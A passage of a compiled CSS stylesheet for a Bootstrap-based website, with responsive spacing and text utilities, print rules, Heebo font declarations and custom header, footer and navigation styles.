  .mx-xl-n2 {
    margin-left: -2rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n3 {
    margin: -3rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -3rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -3rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -3rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -3rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n4 {
    margin: -4rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -4rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -4rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -4rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -4rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n5 {
    margin: -5rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -5rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -5rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -5rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -5rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n6 {
    margin: -6rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -6rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -6rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -6rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -6rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n7 {
    margin: -7rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -7rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -7rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -7rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -7rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n8 {
    margin: -8rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -8rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -8rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -8rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -8rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n9 {
    margin: -9rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -9rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -9rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -9rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -9rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-n10 {
    margin: -10rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -10rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -10rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -10rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -10rem !important;
  }
  /* line 55, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-xl-auto {
    margin: auto !important;
  }
  /* line 56, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  /* line 60, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  /* line 64, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  /* line 68, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

/* line 7, ../Vendor/Bootstrap/utilities/_text.scss */
.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_text.scss */
.text-justify {
  text-align: justify !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_text.scss */
.text-wrap {
  white-space: normal !important;
}

/* line 13, ../Vendor/Bootstrap/utilities/_text.scss */
.text-nowrap {
  white-space: nowrap !important;
}

/* line 14, ../Vendor/Bootstrap/utilities/_text.scss */
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

/* line 22, ../Vendor/Bootstrap/utilities/_text.scss */
.text-left {
  text-align: left !important;
}

/* line 23, ../Vendor/Bootstrap/utilities/_text.scss */
.text-right {
  text-align: right !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_text.scss */
.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  /* line 22, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-sm-left {
    text-align: left !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-sm-right {
    text-align: right !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  /* line 22, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-md-left {
    text-align: left !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-md-right {
    text-align: right !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  /* line 22, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-lg-left {
    text-align: left !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-lg-right {
    text-align: right !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  /* line 22, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-xl-left {
    text-align: left !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-xl-right {
    text-align: right !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_text.scss */
  .text-xl-center {
    text-align: center !important;
  }
}

/* line 30, ../Vendor/Bootstrap/utilities/_text.scss */
.text-lowercase {
  text-transform: lowercase !important;
}

/* line 31, ../Vendor/Bootstrap/utilities/_text.scss */
.text-uppercase {
  text-transform: uppercase !important;
}

/* line 32, ../Vendor/Bootstrap/utilities/_text.scss */
.text-capitalize {
  text-transform: capitalize !important;
}

/* line 36, ../Vendor/Bootstrap/utilities/_text.scss */
.font-weight-light {
  font-weight: 300 !important;
}

/* line 37, ../Vendor/Bootstrap/utilities/_text.scss */
.font-weight-lighter {
  font-weight: lighter !important;
}

/* line 38, ../Vendor/Bootstrap/utilities/_text.scss */
.font-weight-normal {
  font-weight: 400 !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_text.scss */
.font-weight-bold {
  font-weight: 700 !important;
}

/* line 40, ../Vendor/Bootstrap/utilities/_text.scss */
.font-weight-bolder {
  font-weight: bolder !important;
}

/* line 41, ../Vendor/Bootstrap/utilities/_text.scss */
.font-italic {
  font-style: italic !important;
}

/* line 45, ../Vendor/Bootstrap/utilities/_text.scss */
.text-white {
  color: #ffffff !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #E40044 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-primary:hover, a.text-primary:focus {
  color: #98002d !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-secondary {
  color: #F6F6F6 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-secondary:hover, a.text-secondary:focus {
  color: #d0d0d0 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #28a745 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-success:hover, a.text-success:focus {
  color: #19692c !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #17a2b8 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-info:hover, a.text-info:focus {
  color: #0f6674 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #ffc107 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #dc3545 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-danger:hover, a.text-danger:focus {
  color: #a71d2a !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-light {
  color: #F6F6F6 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-light:hover, a.text-light:focus {
  color: #d0d0d0 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_text-emphasis.scss */
.text-dark {
  color: #E40044 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.text-dark:hover, a.text-dark:focus {
  color: #98002d !important;
}

/* line 51, ../Vendor/Bootstrap/utilities/_text.scss */
.text-body {
  color: #000000 !important;
}

/* line 52, ../Vendor/Bootstrap/utilities/_text.scss */
.text-muted {
  color: #9E9E9E !important;
}

/* line 54, ../Vendor/Bootstrap/utilities/_text.scss */
.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

/* line 55, ../Vendor/Bootstrap/utilities/_text.scss */
.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

/* line 59, ../Vendor/Bootstrap/utilities/_text.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 63, ../Vendor/Bootstrap/utilities/_text.scss */
.text-decoration-none {
  text-decoration: none !important;
}

/* line 65, ../Vendor/Bootstrap/utilities/_text.scss */
.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}

/* line 72, ../Vendor/Bootstrap/utilities/_text.scss */
.text-reset {
  color: inherit !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_visibility.scss */
.visible {
  visibility: visible !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_visibility.scss */
.invisible {
  visibility: hidden !important;
}

@media print {
  /* line 13, ../Vendor/Bootstrap/_print.scss */
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  /* line 24, ../Vendor/Bootstrap/_print.scss */
  a:not(.btn) {
    text-decoration: underline;
  }
  /* line 34, ../Vendor/Bootstrap/_print.scss */
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  /* line 49, ../Vendor/Bootstrap/_print.scss */
  pre {
    white-space: pre-wrap !important;
  }
  /* line 52, ../Vendor/Bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #E2E2E1;
    page-break-inside: avoid;
  }
  /* line 63, ../Vendor/Bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }
  /* line 67, ../Vendor/Bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }
  /* line 72, ../Vendor/Bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  /* line 79, ../Vendor/Bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  /* line 92, ../Vendor/Bootstrap/_print.scss */
  body {
    min-width: 992px !important;
  }
  /* line 95, ../Vendor/Bootstrap/_print.scss */
  .container {
    min-width: 992px !important;
  }
  /* line 100, ../Vendor/Bootstrap/_print.scss */
  .navbar {
    display: none;
  }
  /* line 103, ../Vendor/Bootstrap/_print.scss */
  .badge {
    border: 1px solid #000000;
  }
  /* line 107, ../Vendor/Bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 110, ../Vendor/Bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #ffffff !important;
  }
  /* line 117, ../Vendor/Bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #F6F6F6 !important;
  }
  /* line 123, ../Vendor/Bootstrap/_print.scss */
  .table-dark {
    color: inherit;
  }
  /* line 126, ../Vendor/Bootstrap/_print.scss */
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #F6F6F6;
  }
  /* line 134, ../Vendor/Bootstrap/_print.scss */
  .table .thead-dark th {
    color: inherit;
    border-color: #F6F6F6;
  }
}

/* heebo-300 - latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 300;
  src: url("../fonts/heebo-v5-latin-300.eot");
  /* IE9 Compat Modes */
  src: local("Heebo Light"), local("Heebo-Light"), url("../fonts/heebo-v5-latin-300.eot?#iefix") format("embedded-opentype"), url("../fonts/heebo-v5-latin-300.woff2") format("woff2"), url("../fonts/heebo-v5-latin-300.woff") format("woff"), url("../fonts/heebo-v5-latin-300.ttf") format("truetype"), url("../fonts/heebo-v5-latin-300.svg#Heebo") format("svg");
  /* Legacy iOS */
}

/* heebo-regular - latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/heebo-v5-latin-regular.eot");
  /* IE9 Compat Modes */
  src: local("Heebo"), local("Heebo-Regular"), url("../fonts/heebo-v5-latin-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/heebo-v5-latin-regular.woff2") format("woff2"), url("../fonts/heebo-v5-latin-regular.woff") format("woff"), url("../fonts/heebo-v5-latin-regular.ttf") format("truetype"), url("../fonts/heebo-v5-latin-regular.svg#Heebo") format("svg");
  /* Legacy iOS */
}

/* heebo-500 - latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  src: url("../fonts/heebo-v5-latin-500.eot");
  /* IE9 Compat Modes */
  src: local("Heebo Medium"), local("Heebo-Medium"), url("../fonts/heebo-v5-latin-500.eot?#iefix") format("embedded-opentype"), url("../fonts/heebo-v5-latin-500.woff2") format("woff2"), url("../fonts/heebo-v5-latin-500.woff") format("woff"), url("../fonts/heebo-v5-latin-500.ttf") format("truetype"), url("../fonts/heebo-v5-latin-500.svg#Heebo") format("svg");
  /* Legacy iOS */
}

/* heebo-700 - latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  src: url("../fonts/heebo-v5-latin-700.eot");
  /* IE9 Compat Modes */
  src: local("Heebo Bold"), local("Heebo-Bold"), url("../fonts/heebo-v5-latin-700.eot?#iefix") format("embedded-opentype"), url("../fonts/heebo-v5-latin-700.woff2") format("woff2"), url("../fonts/heebo-v5-latin-700.woff") format("woff"), url("../fonts/heebo-v5-latin-700.ttf") format("truetype"), url("../fonts/heebo-v5-latin-700.svg#Heebo") format("svg");
  /* Legacy iOS */
}

/* line 2, ../Scss/custom/_header.scss */
header .container-wide {
  background: no-repeat center center scroll;
  background-size: cover;
  width: 100%;
  height: 500px;
  left: 0;
  right: 0;
  display: block !important;
}

/* line 10, ../Scss/custom/_header.scss */
header .container-wide:after {
  content: '';
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(56, 56, 56, 0.2);
}

@media (max-width: 767.98px) {
  /* line 2, ../Scss/custom/_header.scss */
  header .container-wide {
    height: 250px;
  }
}

/* line 23, ../Scss/custom/_header.scss */
header .container-wide .vertical-align {
  z-index: 2;
  height: 100%;
  width: 100%;
  text-align: center;
  display: table;
  padding: 0;
}

/* line 30, ../Scss/custom/_header.scss */
header .container-wide .vertical-align .content-text {
  display: table-cell;
  vertical-align: middle;
}

/* line 33, ../Scss/custom/_header.scss */
header .container-wide .vertical-align .content-text p {
  color: #ffffff;
  margin: 0;
}

@media (max-width: 767.98px) {
  /* line 38, ../Scss/custom/_header.scss */
  header .container-wide .vertical-align .content-text .display-1 {
    font-size: 1.96875rem;
  }
}

/* line 3, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light, footer .bg-light.container-sm, footer .bg-light.container-md, footer .bg-light.container-lg, footer .bg-light.container-xl {
  padding: 2.5rem 0;
}

/* line 5, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container, footer .bg-light.container-sm .container, footer .bg-light.container-md .container, footer .bg-light.container-lg .container, footer .bg-light.container-xl .container {
  position: relative;
}

/* line 7, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container h4, footer .bg-light.container-sm .container h4, footer .bg-light.container-md .container h4, footer .bg-light.container-lg .container h4, footer .bg-light.container-xl .container h4 {
  margin-bottom: 1rem;
}

/* line 11, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-group .list-group-item, footer .bg-light.container-sm .container .list-group .list-group-item, footer .bg-light.container-md .container .list-group .list-group-item, footer .bg-light.container-lg .container .list-group .list-group-item, footer .bg-light.container-xl .container .list-group .list-group-item {
  padding: 0;
  border: 0;
  color: #333330;
  font-size: 0.9375rem;
  background: none;
}

/* line 17, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-group .list-group-item a, footer .bg-light.container-sm .container .list-group .list-group-item a, footer .bg-light.container-md .container .list-group .list-group-item a, footer .bg-light.container-lg .container .list-group .list-group-item a, footer .bg-light.container-xl .container .list-group .list-group-item a {
  color: #000000;
}

/* line 19, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-group .list-group-item a:hover, footer .bg-light.container-sm .container .list-group .list-group-item a:hover, footer .bg-light.container-md .container .list-group .list-group-item a:hover, footer .bg-light.container-lg .container .list-group .list-group-item a:hover, footer .bg-light.container-xl .container .list-group .list-group-item a:hover {
  color: rgba(0, 0, 0, 0.6);
}

/* line 25, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-inline, footer .bg-light.container-sm .container .list-inline, footer .bg-light.container-md .container .list-inline, footer .bg-light.container-lg .container .list-inline, footer .bg-light.container-xl .container .list-inline {
  margin: 0;
}

/* line 28, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-inline .list-inline-item a, footer .bg-light.container-sm .container .list-inline .list-inline-item a, footer .bg-light.container-md .container .list-inline .list-inline-item a, footer .bg-light.container-lg .container .list-inline .list-inline-item a, footer .bg-light.container-xl .container .list-inline .list-inline-item a {
  color: #282828;
}

/* line 30, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .list-inline .list-inline-item a:hover, footer .bg-light.container-sm .container .list-inline .list-inline-item a:hover, footer .bg-light.container-md .container .list-inline .list-inline-item a:hover, footer .bg-light.container-lg .container .list-inline .list-inline-item a:hover, footer .bg-light.container-xl .container .list-inline .list-inline-item a:hover {
  color: rgba(0, 0, 0, 0.6);
}

/* line 36, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-light .container .icon, footer .bg-light.container-sm .container .icon, footer .bg-light.container-md .container .icon, footer .bg-light.container-lg .container .icon, footer .bg-light.container-xl .container .icon {
  position: absolute;
  bottom: 5px;
  right: 15px;
  width: 60px;
  height: 63px;
  background-image: url(../img/logo_nw-ref_icon.svg);
  background-size: 60px 63px;
  background-repeat: no-repeat;
  background-position: center;
}

/* line 49, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark, footer .bg-dark.container-sm, footer .bg-dark.container-md, footer .bg-dark.container-lg, footer .bg-dark.container-xl {
  padding: 0.8rem 0;
}

/* line 52, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-copyright .list-inline, footer .bg-dark.container-sm .content-copyright .list-inline, footer .bg-dark.container-md .content-copyright .list-inline, footer .bg-dark.container-lg .content-copyright .list-inline, footer .bg-dark.container-xl .content-copyright .list-inline {
  color: #ffffff;
  margin: 0;
}

@media (max-width: 991.98px) {
  /* line 52, ../Scss/custom/_footer.scss */
  footer .container-fluid.bg-dark .content-copyright .list-inline, footer .bg-dark.container-sm .content-copyright .list-inline, footer .bg-dark.container-md .content-copyright .list-inline, footer .bg-dark.container-lg .content-copyright .list-inline, footer .bg-dark.container-xl .content-copyright .list-inline {
    float: left;
    text-align: center;
    width: 100%;
  }
}

/* line 60, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-copyright .list-inline .list-inline-item, footer .bg-dark.container-sm .content-copyright .list-inline .list-inline-item, footer .bg-dark.container-md .content-copyright .list-inline .list-inline-item, footer .bg-dark.container-lg .content-copyright .list-inline .list-inline-item, footer .bg-dark.container-xl .content-copyright .list-inline .list-inline-item {
  font-size: 0.9375rem;
}

/* line 65, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-disclaimer, footer .bg-dark.container-sm .content-disclaimer, footer .bg-dark.container-md .content-disclaimer, footer .bg-dark.container-lg .content-disclaimer, footer .bg-dark.container-xl .content-disclaimer {
  text-align: right;
}

/* line 67, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-disclaimer .list-inline, footer .bg-dark.container-sm .content-disclaimer .list-inline, footer .bg-dark.container-md .content-disclaimer .list-inline, footer .bg-dark.container-lg .content-disclaimer .list-inline, footer .bg-dark.container-xl .content-disclaimer .list-inline {
  float: right;
  margin: 0;
}

@media (max-width: 991.98px) {
  /* line 67, ../Scss/custom/_footer.scss */
  footer .container-fluid.bg-dark .content-disclaimer .list-inline, footer .bg-dark.container-sm .content-disclaimer .list-inline, footer .bg-dark.container-md .content-disclaimer .list-inline, footer .bg-dark.container-lg .content-disclaimer .list-inline, footer .bg-dark.container-xl .content-disclaimer .list-inline {
    float: left;
    text-align: center;
    width: 100%;
  }
}

/* line 75, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-disclaimer .list-inline .list-inline-item, footer .bg-dark.container-sm .content-disclaimer .list-inline .list-inline-item, footer .bg-dark.container-md .content-disclaimer .list-inline .list-inline-item, footer .bg-dark.container-lg .content-disclaimer .list-inline .list-inline-item, footer .bg-dark.container-xl .content-disclaimer .list-inline .list-inline-item {
  margin: 0 0 0 0.8rem;
  font-size: 0.9375rem;
}

/* line 78, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-disclaimer .list-inline .list-inline-item a, footer .bg-dark.container-sm .content-disclaimer .list-inline .list-inline-item a, footer .bg-dark.container-md .content-disclaimer .list-inline .list-inline-item a, footer .bg-dark.container-lg .content-disclaimer .list-inline .list-inline-item a, footer .bg-dark.container-xl .content-disclaimer .list-inline .list-inline-item a {
  color: #ffffff;
}

/* line 80, ../Scss/custom/_footer.scss */
footer .container-fluid.bg-dark .content-disclaimer .list-inline .list-inline-item a:hover, footer .bg-dark.container-sm .content-disclaimer .list-inline .list-inline-item a:hover, footer .bg-dark.container-md .content-disclaimer .list-inline .list-inline-item a:hover, footer .bg-dark.container-lg .content-disclaimer .list-inline .list-inline-item a:hover, footer .bg-dark.container-xl .content-disclaimer .list-inline .list-inline-item a:hover {
  color: rgba(255, 255, 255, 0.6);
}

/* line 88, ../Scss/custom/_footer.scss */
footer .container-fluid.share, footer .share.container-sm, footer .share.container-md, footer .share.container-lg, footer .share.container-xl {
  padding: 0.5rem 0;
}

/* line 90, ../Scss/custom/_footer.scss */
footer .container-fluid.share small, footer .share.container-sm small, footer .share.container-md small, footer .share.container-lg small, footer .share.container-xl small {
  color: #9E9E9E;
}

/* line 92, ../Scss/custom/_footer.scss */
footer .container-fluid.share small a, footer .share.container-sm small a, footer .share.container-md small a, footer .share.container-lg small a, footer .share.container-xl small a {
  color: #9E9E9E;
  margin-right: 5px;
}

/* line 95, ../Scss/custom/_footer.scss */
footer .container-fluid.share small a:hover, footer .share.container-sm small a:hover, footer .share.container-md small a:hover, footer .share.container-lg small a:hover, footer .share.container-xl small a:hover {
  color: #E40044;
}

/* line 101, ../Scss/custom/_footer.scss */
footer .container-fluid.share .arrow-sticky a, footer .share.container-sm .arrow-sticky a, footer .share.container-md .arrow-sticky a, footer .share.container-lg .arrow-sticky a, footer .share.container-xl .arrow-sticky a {
  border: 2px solid #E40044;
  display: inline-block;
  border-radius: 5px;
  cursor: pointer;
  width: 42px;
  height: 32px;
  float: right;
  position: relative;
}

/* line 110, ../Scss/custom/_footer.scss */
footer .container-fluid.share .arrow-sticky a:after, footer .share.container-sm .arrow-sticky a:after, footer .share.container-md .arrow-sticky a:after, footer .share.container-lg .arrow-sticky a:after, footer .share.container-xl .arrow-sticky a:after {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  line-height: 28px;
  content: '\f077';
  font-weight: 900;
  font-family: 'Font Awesome 5 Free';
}

/* line 121, ../Scss/custom/_footer.scss */
footer .container-fluid.share .arrow-sticky a:hover, footer .share.container-sm .arrow-sticky a:hover, footer .share.container-md .arrow-sticky a:hover, footer .share.container-lg .arrow-sticky a:hover, footer .share.container-xl .arrow-sticky a:hover {
  border: 2px solid #9E9E9E;
}

/* line 123, ../Scss/custom/_footer.scss */
footer .container-fluid.share .arrow-sticky a:hover:after, footer .share.container-sm .arrow-sticky a:hover:after, footer .share.container-md .arrow-sticky a:hover:after, footer .share.container-lg .arrow-sticky a:hover:after, footer .share.container-xl .arrow-sticky a:hover:after {
  color: #9E9E9E;
}

/* line 2, ../Scss/custom/_nav.scss */
nav.navbar {
  padding: 15px 15px 15px 15px;
  background: #ffffff;
}

@media (max-width: 767.98px) {
  /* line 2, ../Scss/custom/_nav.scss */
  nav.navbar {
    padding: 7px 15px 8px 15px;
  }
}

/* line 9, ../Scss/custom/_nav.scss */
nav.navbar.sticky-top {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 1020;
}

@media (max-width: 991.98px) {
  /* line 9, ../Scss/custom/_nav.scss */
  nav.navbar.sticky-top {
    position: fixed;
  }
}

/* line 17, ../Scss/custom/_nav.scss */
nav.navbar.sticky-top.show {
  border-bottom: 1px solid #E2E2E1;
}

/* line 21, ../Scss/custom/_nav.scss */
nav.navbar .container {
  position: relative;
}

/* line 23, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-brand {
  text-indent: -9999px;
}

/* line 25, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-brand.logo-1 {
  padding: 0;
  width: 300px;
  height: 86px;
  transition: height .4s ease-in-out;
  opacity: 1;
}

/* line 26, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-brand.logo-1 div {
  background-image: url("../img/logo_nw-ref.svg");
  background-repeat: no-repeat;
  background-size: 300px 86px;
  width: 300px;
  height: 86px;
  transition: opacity .5s ease-in-out;
  opacity: 1;
}

@media (max-width: 1199.98px) {
  /* line 26, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-brand.logo-1 div {
    margin-left: 15px;
    background-size: 200px 57px;
    width: 200px;
    height: 57px;
  }
}

@media (max-width: 991.98px) {
  /* line 26, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-brand.logo-1 div {
    margin-left: 15px;
    background-size: 180px 51px;
    width: 180px;
    height: 51px;
  }
}

@media (max-width: 1199.98px) {
